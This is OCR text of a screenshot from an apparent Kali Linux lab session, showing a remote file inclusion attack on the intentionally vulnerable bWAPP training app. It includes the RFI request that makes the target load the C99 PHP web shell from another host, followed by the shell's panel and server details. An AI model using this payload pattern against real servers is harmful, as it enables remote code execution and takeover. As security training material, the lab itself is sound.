 kali-linux-2025.2-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 3 19:29
bWAPP - Missing Functio localhost/c99.txt
Screenshot taken
View image
10.0.2.4/bWAPP/rlfi.php?language=http://10.0.2.15/c99.txt&action=go
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
!C99Shell v. 2.0 [PHP 7 Update] [25.02.2019]!
Software: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1.
PHP/5.3.2-1ubuntu4.30
uname -a: Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/owaspbwa/bwapp-git/bWAPP/ drwxr-xr-x
Free 1.19 GB of 7.23 GB (16.4%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-
code Update Feedback Self remove Logout
Owned by hacker
Listing folder (164 files and 8 folders):
Name Size Modify Owner/Group Perms Action
. LINK 14.05.2015 22:36:59 www-data/www-data drwxr-xr-x
.. LINK 14.05.2015 22:35:28 www-data/www-data drwxr-xr-x
[admin] DIR 08.10.2025 19:29:39 www-data/www-data drwxr-xr-x
Right Control